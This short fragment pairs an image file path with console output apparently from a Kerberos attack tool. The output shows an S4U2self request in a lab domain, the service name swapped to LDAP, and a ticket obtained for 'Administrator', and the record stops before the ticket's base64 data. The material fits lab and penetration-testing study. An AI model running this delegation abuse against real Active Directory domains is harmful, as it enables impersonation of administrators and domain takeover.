 v2.0.1
[*] Action: S4U
[*] Action: S4U
[*] Using domain controller: dc.test1.local (192.168.0.10)
[*] Building S4U2self request for: 'dc@TEST1.LOCAL'
[*] Sending S4U2self request
[+] S4U2self success!
[*] Substituting alternative service name 'LDAP/dc.test1.local'
[*] Got a TGS for 'Administrator' to 'LDAP@TEST1.LOCAL'
[*] base64(ticket.kirbi):